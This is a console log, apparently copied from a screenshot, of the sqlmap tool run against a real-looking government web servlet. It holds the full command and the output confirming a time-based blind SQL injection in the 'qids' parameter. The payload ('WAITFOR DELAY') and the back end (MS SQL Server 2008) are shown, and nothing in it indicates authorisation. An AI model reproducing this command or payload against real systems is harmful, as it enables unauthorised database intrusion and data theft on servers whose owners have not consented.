 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://stgo
v.my.gov.cn:8080/servlet/kbdelquestion?qids=1&deptIds=null" -p qids  --dbms mssq
l --time-sec 5  --technique T
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:58:53
[19:58:53] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://stgov.my.gov.cn:8080/servlet/../servlet/kbs
earch'. Do you want to follow? [Y/n] n
[19:58:54] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[19:58:54] [INFO] it appears that the target is not protected
[19:58:55] [WARNING] heuristic (basic) test shows that GET parameter 'qids' migh
t not be injectable
[19:58:55] [INFO] testing for SQL injection on GET parameter 'qids'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[19:58:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:58:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[19:59:11] [INFO] GET parameter 'qids' seems to be 'Microsoft SQL Server/Sybase
time-based blind' injectable
[19:59:11] [INFO] checking if the injection point on GET parameter 'qids' is a f
alse positive
GET parameter 'qids' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Parameter: qids (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: qids=1 WAITFOR DELAY '0:0:5'--&deptIds=null
---
[19:59:34] [INFO] testing Microsoft SQL Server
[19:59:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:59:39] [INFO] confirming Microsoft SQL Server
[19:59:55] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[19:59:55] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\stgov.my.gov.cn'
[*] shutting down at 19:59:55